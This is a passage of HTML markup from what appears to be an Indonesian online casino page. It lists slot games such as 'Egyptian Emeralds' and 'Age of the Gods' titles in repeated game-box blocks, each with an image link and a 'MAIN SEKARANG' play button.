      data-title="Egyptian Emeralds" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/920e0bd24591c01737638dd9bd79a333.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Egyptian Emeralds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Emeralds" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/39821d792d226a811aa288e1643145e4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Emeralds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Midnight Wilds" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/733669d73ec4390afb155781f098dea4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Midnight Wilds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Blazing Bells" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8f68ab96530e1199e248403b08b696f5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Blazing Bells</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods Norse: Gods and Giants" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3e5bd397f3850c0eacc65d5575d47a09.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods Norse: Gods and Giants</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Quest West" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/070cbe64e754e9185d627839a24b8db1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Quest West</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mega Fire Blaze: Legacy of the Tiger" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3833ce37d7c3c837307dec64e546efad.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mega Fire Blaze: Legacy of the Tiger</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Panda Luck" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/70e41b1344720698ef52778f48c9fd80.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Panda Luck</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Chi" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9c8907c1911dcf1a2233f5aed526b167.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Chi</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Golden Macaque" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e43db4f29884c0fe715cadd376c77134.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Golden Macaque</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Retro Rush" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1acc82fed67120c209ff34116417917f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Retro Rush</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Panther Pays" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7bf813be9d799ec691fa164969fb5934.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Panther Pays</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Forest Prince" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/60eedd49f56896ef9d3f8c22413cc486.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Forest Prince</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Starmada Exiles" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a82ce3e011f27a817bde3c4f1546fea6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Starmada Exiles</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Pharaoh s Daughter" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d35270480fe228db59c982dd8f925e55.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Pharaoh s Daughter</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Casino Charms" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e1b34e40beebb0fb8637900d0a23a34f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Casino Charms</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cascading Cave" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8f89cc1fece94a46cc4814ca331cae7d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cascading Cave</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="New Year&#039;s Bonanza" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/01dc3725b08772444674293092c3891a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">New Year&#039;s Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Blue Wizard" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c77be2a3659e558a0547058566adf4de.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Blue Wizard</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Eternal Lady" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e3633e2e08661ce4410434610539b7ad.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Eternal Lady</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Buccaneer Blast" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5c996517d8b0fb71f7b5cf9411c5982f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buccaneer Blast</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tiger Stacks" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9607165387b3775128aa1bc826a5d063.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tiger Stacks</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tip Top Totems" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/df300d7d666a3e2279777fe921dbb1dc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tip Top Totems</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hainan Ice" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4ed1521761460cacc8644ca01ea24061.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hainan Ice</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ni Shu Shen Me" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/17991572d681a3cfcdca908c984625bb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ni Shu Shen Me</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pumpkin Bonanza" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e7f031c464de81e58e520b794664a095.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pumpkin Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Eliminators" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/53a39fdd2619b7d9a390bf7ac9a1e44d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Eliminators</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Vampire Princess of Darkness" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/55a7c53b1e11b8eb083f80cdf96d3ab2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Vampire Princess of Darkness</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Tsai Shen s Gift" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/43410824bdce08762e57236429f2b048.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Tsai Shen s Gift</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Sky Queen" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0b7890f0766d2a62718399438ef959a4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Sky Queen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Stars Ablaze" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0c1dbf64e04c163cc1733aa286cdd75a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Stars Ablaze</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Savage Jungle" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7fa399915a5dfad39d1bdf5b110f1c14.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Savage Jungle</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tiger, Turtle, Dragon, Phoenix" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/84ccc4ac21b92c68aadfa28bf85955d3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tiger, Turtle, Dragon, Phoenix</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Lava Scratch" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5698702c0fe099c9e4fa96ebddd7371b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Lava Scratch</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Ruler of the Seas" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/aee2f2b8eb7a03e9ebdbb06166a85002.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Ruler of the Seas</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Epic Troy" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c261b29c9de13dd20dabf2618e21ceba.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Epic Troy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Blazing Bells PowerPlay Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bf9ce9d11eb22d9a2672033bdaaef837.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Blazing Bells PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book of Kings PowerPlay Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f4d9c33bb319d2e2ae2d47ae55414bbf.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book of Kings PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Shields of Rome" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9fcc7f14353dc3b935be4d31bee12c57.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Shields of Rome</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Apollo Power" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/74ec143459627fe8b77b6d12352bbf50.webp?v=1.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Apollo Power</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

